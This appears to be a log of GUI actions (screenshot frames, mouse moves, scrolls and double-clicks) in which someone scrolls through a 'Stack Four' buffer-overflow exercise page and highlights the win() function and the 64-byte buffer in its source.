
mouse_move(303, 341)

Scroll the Stack Four page past the Hints to the source with win() and the 64-byte buffer
scroll(down, 3)

mouse_move(192, 336)

mouse_move(157, 343)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(145, 267)

Highlight the win function name and the 64 buffer size in the Stack Four source
double_click(87, 236)

double_click(148, 346)

mouse_move(149, 337)

mouse_move(146, 289)

mouse_move(134, 339)

mouse_move(220, 295)

mouse_move(140, 247)

mouse_move(153, 287)

scroll(down, 3)

double_click(87, 194)

mouse_move(141, 430)
